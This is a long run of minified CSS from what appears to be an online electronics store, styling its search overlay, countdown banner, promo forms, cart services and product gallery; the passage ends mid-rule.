div{background:var(--body_bg_2);margin:8px;padding:0}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-o-keyframes flickerAnimation{0%{opacity:1;}50%{opacity:.4;}100%{opacity:1;}}@-moz-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}.evinent-search-empty-container{display:none}.evinent-search-empty-container.evinent-active{display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%;margin:30px}.evinent-voice-overlay{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:999999;background:rgba(0,0,0,.7)}.evinent-voice-overlay.evinent-active{display:flex}.evinent-voice-text-container{display:flex;align-items:center;justify-content:center;flex-direction:column;background:#fff;width:90%;max-width:400px;height:90%;max-height:200px;border-radius:4px}.evinent-voice-text-container span{font-size:23px;color:#373843}.evinent-voice-text-container #voiceClose{display:flex;align-items:center;justify-content:center;font-weight:800;font-size:13px;line-height:1;height:48px;border-radius:12px;padding:0 15px;transition:background .3s,box-shadow .3s,color .3s,border .3s;text-align:center;box-sizing:border-box;cursor:pointer;color:#fff;background:#00a950;width:200px;margin-top:30px;max-width:100%}.evinent-voice-text-container #voiceClose:hover{background-color:#02bf5c}.evinent-overlay{display:none;position:fixed;top:0;left:0;height:100vh;width:100vw;z-index:9997;background:#000;opacity:.7}.evinent-overlay.evinent-active{display:block}.evinent-search-input.evinent-search-input-overlay{position:relative;z-index:9998}.evinent-search-clear,.evinent-search-button{z-index:9999 !important}@media(max-width:1500px){.evinent-search-product{width:16.666%}}@media(max-width:1300px){.evinent-search-product{width:20%}}@media(max-width:1170px){#evinentSearchResults{left:0}.evinent-search-wrapper{height:calc(100vh - 107px);width:100vw;max-width:100vw}#evinentSearchClose{display:flex;align-items:center;justify-content:center;font-size:19px;color:#666;position:absolute;right:10px;top:10px;width:30px;height:30px}}@media(max-width:1100px){.evinent-search-product{width:25%}}@media(max-width:991px){.evinent-search-product{width:33.333%}}@media(max-width:800px){.evinent-search-product{width:50%}}@media(max-width:770px){.evinent-search-wrapper{width:100vw;height:calc(100vh - 160px);overflow-y:auto;margin:10px 0 10px}#evinentSearchResults:before{display:none}#evinentSearchResults:after{display:none}.evinent-search-wrapper>.evinentSearchProducts{display:none}.evinent-search-menu .evinentSearchProducts{display:block;max-height:unset}.evinent-search-products-container{width:100%;box-sizing:border-box}.evinent-search-products-wrapper{overflow:unset;height:auto;max-height:unset}.evinent-search-menu{overflow-y:unset;border:none;height:auto;width:100%;background:#fff}.evinent-search-product{width:30%;align-items:center}.evinent-search-wrapper>.evinent-search-loading-container{display:none}}@media(max-width:680px){.evinent-search-wrapper{display:block}.evinent-search-menu{display:block;width:100%}.evinent-search-group{padding-bottom:0;display:block}.evinent-search-products-container{display:block;max-height:none}.evinent-search-products-wrapper{height:auto;padding-left:0}.evinent-search-product{width:50%;box-sizing:border-box;flex-direction:row;align-items:center;justify-content:space-between;float:none}.evinent-search-product .evinent-search-product-info{display:flex;align-items:center}.evinent-search-product .evinent-search-product-photo{width:100px;height:100px;margin-right:20px}.evinent-overlay{top:52px;background:#fff;opacity:1}.evinent-search-wrapper{margin:0}.evinent-group-title,#evinentSearchResults .evinent-search-link,#evinentSearchResults .evinent-history-link{padding-left:0}.evinent-search-input.evinent-active{padding-left:47px}.evinent-search-input.evinent-active+div+.header__search-close-mobile{display:block;z-index:9999}#evinentSearchClose{display:none}}.header-banner{position:relative;width:100%;height:70px;background-repeat:repeat-x;background-size:cover;display:flex;background-color:#f3f3f3}.header-banner a.banner{width:1440px;height:70px;margin:0 auto}.header-banner a img{position:absolute;max-width:100%;height:100%}.header-banner .header-timer .timer-counter{color:#fff;max-width:1440px;justify-content:flex-end;display:flex;margin:10px 0 0 0}.header-banner .header-timer .timer-counter .countDown_cont{float:right;margin-top:2px}.counter-inner{zoom:.35;-moz-transform:scale(.35);-moz-transform-origin:-100px 55px}.header-banner-for-mobile{display:none;text-align:center}.timer-banner-title-mobile{text-align:center;font-size:16px;display:none;background-color:#000}@-moz-document url-prefix(){.flip-clock-wrapper{bottom:80%;left:45%;}.header-banner .header-timer .timer-counter{height:50px;display:block}}@media(max-width:1170px){.header-banner a.banner{width:100%;color:#fff;padding:4px 0;text-transform:uppercase;text-decoration:none;display:block;height:auto}.header-banner a img{display:none}.header-banner-for-mobile{width:100%;display:block}.header-banner .header-timer .timer-counter{width:100%;justify-content:center;margin:0}.header-timer{width:100%;display:block}.header-banner{width:100%;display:block;min-height:80px;background-image:none;background-color:#000}.header-banner.header-short-mobile-banner{min-height:30px;height:30px}}@media(min-width:1171px){.header-banner{height:50px}.header-banner a.banner{height:50px;position:relative;width:1170px}.header-banner .header-timer .timer-counter{margin:5px 0 0 0}}@media(max-width:768px){.header-banner .banner-counter{display:none}.timer-banner-title-mobile{display:block}}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper.clearfix{*zoom:1}.flip-clock-wrapper{font:normal 11px "Helvetica Neue",Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:none !important;box-shadow:0 0 0 !important;font-size:36px !important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{margin:.5em 1em 1em;position:relative;width:700px}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:5px 10px;width:60px;height:90px;font-size:80px;font-weight:bold;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none !important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0 !important;overflow:visible !important;cursor:default !important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#fff;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,.7)}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:3em;right:-124px;color:#fff;font-weight:700;text-shadow:none;font-size:2.8em}.flip-clock-divider.minutes .flip-clock-label{right:-134px}.flip-clock-divider.seconds .flip-clock-label{right:-130px}.flip-clock-dot.top{top:35px}.flip-clock-dot.bottom{bottom:13px}@-webkit-keyframes asd{0%{z-index:2}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2;}100%{z-index:4;}}@keyframes asd{0%{z-index:2}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg);}100%{-o-transform:rotateX(0deg);}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0deg)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg);}100%{-o-transform:rotateX(-90deg);}}@keyframes turn2{0%{transform:rotateX(0deg)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,#000));background:linear,top,rgba(0,0,0,.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,#000 100%);background:linear,to bottom,rgba(0,0,0,.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#000),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,rgba(0,0,0,.1) 100%;background:-o-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0;}100%{opacity:1;}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1;}100%{opacity:0;}}@keyframes hide{0%{opacity:1}100%{opacity:0}}#promo-block{width:40%;min-width:320px;background-color:#fff;color:#666;font-family:'Montserrat';border-radius:5px;padding:0;max-width:550px}#promo-block .promo-content{display:grid;grid-template-rows:1fr 3fr}#promo-block .fancybox-close-small{position:absolute;top:25px;right:30px;width:30px;height:30px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}#promo-block .fancybox-close-small::after{content:"×";position:absolute;top:-1px;right:-1px;width:30px;height:30px;color:#888;text-align:center;box-sizing:border-box;z-index:2;font:300 30px/30px Rubik,Arial,"Helvetica Neue",Helvetica,sans-serif;transition:background .25s ease 0s;border:none;background:transparent}#promo-input-form{display:flex;flex-direction:column;padding-bottom:20px;justify-items:center;align-items:center;width:100%;padding-bottom:20px}#promo-input-form .promo-input-form-row{width:276px;display:flex;justify-content:center}#promo-input-form input{width:276px}#promo-input-form .promo-input{margin:5px;font-size:14px;color:inherit;font-family:inherit;box-sizing:border-box;border:1px solid var(--color_grey_8);border-radius:5px;background-color:var(--color_grey_2)}#promo-input-form .form__input::placeholder,#promo-input-form input[data-val-regex-pattern]{color:transparent}#promo-input-form .form__input-fill::placeholder,#promo-input-form .form__input-fill[data-val-regex-pattern]{color:#666}#promo-input-form input:focus::placeholder{color:#666}#promo-input-form input:focus[data-val-regex-pattern]{color:#000}#promo-input-form .required{color:var(--link_color)}#promo-input-form .form__input-fill:invalid+.form__label{color:var(--link_color)}#promo-result,#promo-result-success-text,#promo-result-error-text,#promo-input-token{display:none}#promo-input-name-error,#promo-input-phone-error,#promo-input-email-error{display:none;color:var(--color_red_2)}#promo-result{padding:30px;min-width:250px;text-align:center;font-size:19px;color:#666;border-radius:10px}#promo-block .invalid-input{border:1px solid #a41919}#promo-block .invalid-input+div.form__label{color:#a41919 !important}#promo-title{display:flex;justify-content:center;align-items:center;word-wrap:break-word;background-color:var(--color_grey_2);color:var(--text_color);border-bottom:1px solid var(--color_grey_8);margin-bottom:20px;font-family:'Montserrat';font-style:normal;font-weight:800;font-size:21px;line-height:26px}#promo-title p{text-align:center;padding:0 60px 0 60px}#promo-block input:focus{box-shadow:none;border-color:#7193d3}#promo-block input,#promo-block select{height:50px;border:1px solid #ccc;padding:5px}#promo-input-submit-button{border-radius:5px;background-color:var(--color_red_2);color:var(--text_color_1);line-height:14px;cursor:pointer;font-weight:400;border:none !important}.promo-products-block{display:flex;flex-direction:column;margin:15px}.promo-products-title{font-weight:bold;font-size:16px}.promo-products-item{display:flex;align-items:center;margin-bottom:-10px}.promo-products-item-input{transform:scale(1.5);cursor:pointer}.promo-products-item-label{margin-left:13px;cursor:pointer}.goods-tiles .product-reminder-button a.sulpak-promo-link{display:block;text-align:center}@media(max-width:930px){#promo-block .fancybox-close-small{position:absolute;top:25px;right:10px}#promo-title{font-size:19px}#promo-block p{padding:0 35px 0 35px}}@media(max-width:768px){#promo-input-form .form__input::placeholder{color:#666}#promo-input-form input[data-val-regex-pattern]{color:#000}#promo-input-form .form__input+.form__label{background-color:var(--color_white);top:-10px;font-size:11px}#promo-input-form .form__input+.form__label{color:var(--link_color)}#promo-input-instagram,#promo-input-submit-button,.promo-products-block{grid-column:1}#promo-input-form span{display:none}}.header__catalog-right-narrow .header__catalog-submenu-back a{font-size:15px}#comparison-link .header__main-menu-number.empty,#comparison-link-mobile .header__main-menu-number.empty,.header__main-menu #wish_list_count.empty,.header__mobile-menu #wish_list_count_mobile.empty,.header__main-menu-number #goods-count.empty,.header__mobile-menu #goods-count-mobile.empty{display:none}.main-menu-popup-overlay{display:block;cursor:pointer;position:absolute;top:0;left:0;width:100%;min-height:100%;background:#000;opacity:.7;z-index:10;transform:translateY(-1px) !important}.footer__qr-block{margin-top:30px}.footer__qr-block img{object-fit:contain;height:190px}.footer__main-socials-block .footer__main_application_container{display:grid;grid-template-columns:1fr 1fr;grid-gap:15px;margin-top:40px}@media(max-width:767px){.header__catalog-submenu .header__catalog-submenu-inner .header__catalog-submenu-title a,.header__catalog-submenu-items.flex__block .header__catalog-submenu .header__catalog-submenu-content ul a{font-size:13px}}@media(max-width:1170px){#header-banner .header-banner a img{display:block;margin:0 auto;top:0;left:0;right:0;bottom:0;height:auto;position:relative}#header-banner .header-banner a.banner{padding:0}#header-banner .header-banner{min-height:30px;height:auto;background:var(--text_color_1)}.header-timer{background-color:#000;height:50px}}.container-for-button-up:hover,.container-for-button-up:hover .button_for_up_on_site{border-color:#d40c0c;color:#d40c0c;transition:.3s}.container-for-button-up{position:fixed;right:5%;bottom:10%;margin-bottom:80px;width:59px;height:59px;border-radius:50%;border:2px solid #d40c0ca1;display:none;transition:.3s;transform:translate(50%,50%);z-index:100}.button_for_up_on_site{width:100%;height:100%;background:none;border:none;color:#d40c0ca1;font-size:23px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.3s}.button_for_up_on_site .ring{position:absolute;box-shadow:0 0 2px 1px #d40c0c;border-radius:50%;animation-delay:10s;opacity:0;animation:ring-on-button-for-app infinite 3s}.button_for_up_on_site .ring:nth-child(3){animation-delay:.3s}.button_for_up_on_site .ring:nth-child(2){animation-delay:.2s}.button_for_up_on_site .ring:nth-child(3){animation-delay:.3s}@keyframes ring-on-button-for-app{0%{width:100%;height:100%;opacity:0}10%{opacity:.3}20%{width:150%;height:150%;opacity:0}}@media screen and (max-width:991px){.container-for-button-up{margin-bottom:165px}}@media(max-width:450px){.container-for-button-up{display:none !important}}#promo-discount10-block{width:40%;min-width:320px;padding:25px;background-color:#fff;color:#666;font-family:'Rubik'}#promo-discount10-input-form .promo-input{margin:5px;font-size:14px;color:inherit;font-family:inherit;box-sizing:border-box}#promo-discount10-result,#promo-discount10-result-success-text,#promo-discount10-result-error-text{display:none}#promo-discount10-result{padding:30px;min-width:250px;text-align:center;font-size:19px;color:#666;font-family:'Rubik'}#promo-discount10-block .invalid-input{border:1px solid #a41919}#promo-discount10-title{margin:5px;text-align:center;word-wrap:break-word}#promo-discount10-input-form{display:grid;grid-template-columns:2fr 6fr 1fr 1fr}#promo-discount10-block input[type="text"]:focus{box-shadow:none;border-color:#ccc}#promo-discount10-block input,#promo-discount10-block select{height:44px;border:1px solid #ccc;padding:5px}.copy-btn:hover{color:#f00;cursor:pointer}@media(max-width:1170px){#promo-discount10-block{width:50%}}@media(max-width:900px){#promo-discount10-block{width:60%}}@media(max-width:768px){#promo-discount10-input-form{grid-template-columns:1fr}#promo-discount10-input-form span{display:none}}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes opacity{from{opacity:.1}to{opacity:1}}.display-flex{display:flex !important}.d-none{display:none !important;opacity:0}.w-70{width:70%}.loading{pointer-events:none;position:relative}.loading::before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;z-index:1;background-color:#c4c4c463;animation:show 1s}.loading::after{font:normal normal normal 14px/1 FontAwesome;content:'';position:absolute;display:flex;justify-content:center;align-items:center;z-index:101;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}.product__info-fixed{position:fixed;height:50px;background-color:#fff;bottom:70px;left:0;right:0;opacity:0;visibility:hidden;z-index:-1;transition:.3s;border-top:1px solid #dbdeeb;display:flex;align-items:center;justify-content:space-between;padding:16px}.product__info-fixed.active{opacity:1;visibility:visible;z-index:13}.product__info-fixed-price{margin-left:auto;margin-right:38px}.product__info-fixed .product__price-old{font-size:11px}.product__info-fixed .product__price{font-size:16px}.product__info-fixed-buttons{display:flex;align-items:center;white-space:nowrap}.product__info-fixed-buttons a.btn{height:43px;display:flex;align-items:center;justify-content:center}.product__main-info-item-trade-in a.btn.btn__white-red{border:1px solid #d71a21;margin-top:16px}.product__info-fixed-buttons a.btn.btn__white-red{color:var(--color_red_2);padding:0 10px;margin-right:13px}.product__info-fixed-buttons a.btn.btn__white-red:hover{color:var(--text_color_1)}.product__info-fixed-buttons .btn__red{padding:0 20px;height:43px;margin-left:5px}.product__info-fixed-buttons .btn__red svg{fill:#fff;margin:-12px 0}.product__info-fixed-buttons .btn__red .buy-button-text{font-size:0}.product__info-fixed-buttons .btn__white{display:flex;color:var(--color_red_2);padding:0 10px;margin-right:13px;height:43px;align-items:center;justify-content:center}@media(min-width:992px){.product__info-fixed{display:none}}.badge-container{display:flex;align-items:center;position:absolute;top:0;left:0;z-index:2}.badge-container span:first-child{margin-right:10px}.badge-container span:last-of-type:not(:only-of-type){border-radius:0 0 8px 8px}.cart__products-item-label-most-useful{background:#fa0;color:var(--text_color_3);font-weight:bold;font-size:11px;padding:4px;border-radius:8px 0}.cart__products-item-label-purchesed-in-store{background-color:var(--color_red_2);color:var(--text_color_1);font-weight:bold;font-size:11px;padding:4px;border-radius:8px 0}.cart__product-services-block{font-size:15px;color:var(--text_color_5);margin-bottom:10px}.cart__product-services-block+.cart__product-services-block{margin-top:20px}.cart__product-services-title{font-weight:bold;position:relative;padding:5px 0 5px 35px;display:block}.cart__product-services-title .form__checkbox-2+span{position:absolute;left:0;top:50%;margin-top:-12px}.cart__product-services-item{padding-left:32px;margin-top:12px;position:relative}.cart__product-services-item .form__radio+span{position:absolute;left:0;top:50%;margin-top:-12px}.cart__product-services-block.active .form__radio+span{opacity:1}.cross-sale-service-title{font-size:14px;width:100%}.cart__product-services-name{line-height:140%;padding-right:5px}.cart__product-services-name a{margin-left:3px;right:80px;transform:translateY(-50%);top:50%;position:absolute}.cart__product-services-price{font-weight:bold;white-space:nowrap;margin-left:20px}@media screen and (max-width:640px){.cart__product-services-item{display:block;padding-right:30px;position:relative}.cart__product-services-price{margin-left:0;padding-top:5px}.cart__product-services-item .form__radio+span{top:3px;margin-top:0}.cart__product-services-name a{transform:none;position:absolute;top:3px;right:0}}.cart__delivery-info{position:relative;padding-left:60px;font-size:17px}.cart__delivery-info_text{font-weight:bold}.cart__delivery-info svg{position:absolute;top:50%;left:24px;margin-top:-12px}.product__main-additional-info__container,.product__main-additional-info__container-link a{display:flex;align-items:center;gap:6px;flex:1 0 0}.product__main-additional-info__container-gap16{gap:16px}.cart__delivery-type-title{color:var(--text_color_5);align-items:flex-start}.cart__delivery-type-title a{font-weight:normal}.cart__delivery-type-title svg use{fill:var(--text_color_2)}.cart__delivery-type-title>span:first-child{width:24px;flex-basis:24px;margin-right:15px;line-height:0}.cart__delivery-type-title>*{vertical-align:middle;display:inline-block}.cart__delivery-type-title-text{margin-top:3px}.cart__delivery-type-title-info.pickup-price{margin-right:29px}.cart__delivery-type-title-info a{display:inline-block;margin-left:10px;font-size:0;vertical-align:middle}.product__main-additional-info__container-text{flex:1 0 0}.product__main-additional-info__container-text--subdued{color:var(--text_color_2)}.product__main-additional-info__container-text-trade-in{width:60%}.product__main-additional-info__container-text-trade-in span{font-weight:bold;color:#d71a21}.cart__additional-products-wrapper{position:relative}.product__main-info-item-trade-in .product__main-additional-info__container a{display:flex;align-items:center;justify-content:center}.product__main-info-item-trade-in .product__main-additional-info__container a svg{position:absolute}.cart__additional-product{background:var(--color_white);padding:15px 15px 15px 15px;border:1px solid var(--line_color_1);border-radius:10px;-webkit-justify-content:stretch;justify-content:stretch}.cart__additional-product:hover{position:relative;z-index:1}.cart__additional-product+.cart__additional-product{margin-top:15px}.cart__additional-product-inner>*+*{margin-left:20px}.cart__additional-product-image{width:100px;height:100px;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:contain}.cart__additional-product-image a{width:inherit;height:inherit}.cart__additional-product-image img{width:inherit;height:inherit;object-fit:contain}.cart__additional-product-content{flex-grow:1}.cart__additional-product-name{font-size:15px;font-weight:500;color:#000;overflow-wrap:break-word}.cart__additional-product-code{color:var(--text_color_2)}.cart__additional-product-price-block{width:200px;text-align:center}.cart__additional-product-price{font-weight:bold;font-size:17px}.cart__additional-product-buy .btn__red{box-sizing:border-box;min-width:130px}.cart__additional-product-discount-sticker{color:var(--color_red)}.cheaper-good-images{display:none}.product__main-mobile-breadcrumbs-block{display:none}.product__main-mobile-breadcrumbs-block a{color:var(--text_color_5)}@media screen and (max-width:767px){.cart__additional-product-inner>*+*{margin-left:0}.cart__additional-product-inner{flex-wrap:wrap}.cart__additional-product-image{width:75px;height:75px}.cart__additional-product-name{min-height:70px}.cart__additional-product-content{width:100%}.cart__additional-product-price-block{width:auto}.cart__additional-product-inner>*+*+*{margin-top:20px}.cart__additional-product-inner{padding-left:140px;position:relative}.cart__additional-product-image{position:absolute;left:0;top:0}}@media screen and (max-width:540px){.cart__additional-product-image{width:90px}.cart__additional-product-image-inner{width:90px;height:90px}.cart__additional-product-name{min-height:0}.cart__additional-product-inner{padding-left:110px;position:relative}.product__info-fixed .btn__red{max-width:165px}}@media(max-width:400px){.cart__additional-product-buy .btn__red{min-width:110px;padding:10px 8px}.product__info-fixed .product__info-fixed-price .product__price{font-size:23px}}.cart__delivery-type-title{color:var(--text_color_5);align-items:flex-start}.cart__delivery-type-title a{font-weight:normal}.cart__delivery-type-title svg use{fill:var(--text_color_2)}.cart__delivery-type-title>span:first-child{width:24px;flex-basis:24px;margin-right:15px;line-height:0}.cart__delivery-type-title>*{vertical-align:middle;display:inline-block}.cart__delivery-type-title-text{margin-top:3px}body{background-color:#fff}.product__page-block-separator{margin-bottom:10px;position:relative}.product__page-block-separator::after{content:"";position:absolute;left:50%;top:100%;transform:translateX(-50%);width:100%;height:10px;background-color:#fbfbfe;box-shadow:0 0 6px rgba(179,185,207,.38) inset}.product__page-block-header{font-size:27px;margin-bottom:30px}.product__page-block-header-count{font-size:15px;color:var(--text_color_4);font-weight:400}.product__page-content-item{display:none}.product__page-content-item.active{display:block}.product__menu{position:sticky;margin-bottom:20px;top:61px;z-index:9;background-color:#fff;border-bottom:1px solid var(--line_color_1)}.product__menu nav{overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product__menu nav::-webkit-scrollbar{width:0;height:0}#accessoriesTabContainer .cart__additional-product .buy-btn[to-basket="true"]{width:140px;padding:10px 0;line-height:100%}#product__reviews-comment-wrapper iframe{width:80%}#product__reviews-comment-wrapper .swiper-slide{display:flex;align-content:center;justify-content:center;height:650px}.swiper-hidden{display:none}#product__reviews-comment-wrapper .swiper-slide .commen-attachment{display:flex;align-items:center;justify-content:center}.product__menu ul{list-style:none;display:flex;justify-content:space-between}.product__menu ul li a{display:block;padding:16px;font-size:15px;color:var(--text_color_2);border-bottom:2px solid transparent;white-space:nowrap}.product__menu ul li:not(:last-child){margin-right:10px}.product__menu ul li a:hover,.product__menu ul li a.current{color:var(--text_color);border-color:var(--color_red)}.product__menu-quantity{font-size:9px}.product__main{padding-top:20px;padding-bottom:30px}.product__main-wrapper{display:flex;flex-direction:row;flex-wrap:wrap}.product__main-40percent{width:40%;padding-right:52px;box-sizing:border-box;position:sticky;top:120px;height:fit-content}.product__main__flex-container{display:flex;flex-wrap:nowrap;column-gap:20px;width:60%;justify-content:space-between}.product__main__flex-container__column{display:flex;flex-direction:column;flex:1;justify-content:flex-start}.product__gallery{position:relative;width:100%}.product__presentation{display:flex;position:relative;flex-direction:column}.product__gallery .product__gallery__video-reviews{display:flex;flex-direction:column;gap:12px;position:absolute;bottom:0;right:32px;left:auto;top:auto}.product__gallery__video-reviews .gallery__play-video{display:none}.product__gallery__video-reviews .product__gallery-video-widget{position:relative;z-index:8}.gallery__play-video{width:56px;height:56px;border:2px solid var(--text_color_4);border-radius:100px;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:5;background-color:#fff}.swiper-gallery-thumbs .swiper-slide.swiper-slide-video{display:flex;justify-content:flex-start;align-items:center;border:none}.gallery__play-video:hover{border-color:var(--color_red)}.swiper-gallery-thumbs__container{padding-top:20px;padding-bottom:20px;position:relative;height:fit-content}.swiper-gallery-thumbs{margin-right:35px;margin-left:35px}.gallery-thumbs__nav{position:absolute;cursor:pointer}.gallery-thumbs__nav-prev{left:0;top:50%;transform:translateY(-50%) rotate(-90deg)}.gallery-thumbs__nav-next{right:0;top:50%;transform:translateY(-50%) rotate(270deg)}.swiper-gallery-thumbs .swiper-slide{border-radius:10px;border:1px solid transparent;width:80px;height:80px;transition:.3s;cursor:pointer;box-sizing:border-box}.swiper-gallery-thumbs .swiper-slide img{width:100%;height:100%;object-fit:contain;border-radius:10px;margin:0}.swiper-gallery-thumbs .swiper-slide.swiper-slide-thumb-active,.swiper-gallery-thumbs .swiper-slide:hover{border-color:var(--color_red)}.swiper-gallery-main{width:calc(100% - 110px);height:515px;overflow:hidden;margin-left:20px}.swiper-gallery-main .swiper-pagination{--swiper-theme-color:var(--color_red);display:none;z-index:8;bottom:-30px;top:auto;left:0;width:100%}.swiper-gallery-main .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;margin:0 3px}.swiper-gallery-main .swiper-slide{cursor:zoom-in}.swiper-gallery-main .swiper-slide 